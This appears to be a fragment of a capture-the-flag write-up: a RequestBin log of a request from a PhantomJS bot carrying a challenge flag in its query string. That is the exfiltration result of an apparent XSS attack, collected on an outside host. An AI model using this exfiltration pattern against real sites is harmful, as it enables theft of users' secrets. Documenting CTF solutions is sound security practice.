 http://requestbin.cn:80
GET /145mkwj1/?a=flag{b284caca-408d-4ba4-a867-fd02ea30ec25}
0 bytes
15s ago
From 117.21.200.176
FORM/POST PARAMETERS
None
QUERYSTRING
a: flag{b284caca-408d-4ba4-a867-fd02ea30ec25}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: requestbin.cn:80
Referer: http://app/content.php?id=7
RAW BODY
None
英